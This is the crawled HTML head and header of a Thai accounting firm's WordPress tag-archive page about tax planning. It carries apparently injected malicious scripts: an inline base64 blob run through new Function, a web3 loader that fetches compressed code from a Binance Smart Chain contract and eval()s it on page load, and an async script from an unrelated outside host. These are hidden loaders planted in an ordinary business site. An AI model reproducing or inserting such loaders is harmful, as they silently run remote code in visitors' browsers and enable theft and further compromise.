

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A7%E0%B8%B2%E0%B8%87%E0%B9%81%E0%B8%9C%E0%B8%99%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B5%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B9%82%E0%B8%82%E0%B8%99%E0%B8%87/
body_size: 37123
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>การวางแผนชำระภาษีพระโขนง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/การวางแผนชำระภาษีพระโข%e/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="การวางแผนชำระภาษีพระโขนง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/การวางแผนชำระภาษีพระโข%e/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e/","name":"การวางแผนชำระภาษีพระโขนง Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"การวางแผนชำระภาษีพระโขนง"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; การวางแผนชำระภาษีพระโขนง ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b9%81%e0%b8%9c%e0%b8%99%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b0%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b5%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b9%82%e0%b8%82%e0%b8%99%e0%b8%87/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/897" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://samples.addisgraphix.com/Jf6iUl7cwTtB3JhgHcyOcFaXxnAfz5pjF82bZwnc0HAf3M48UpeALw=="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-897 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
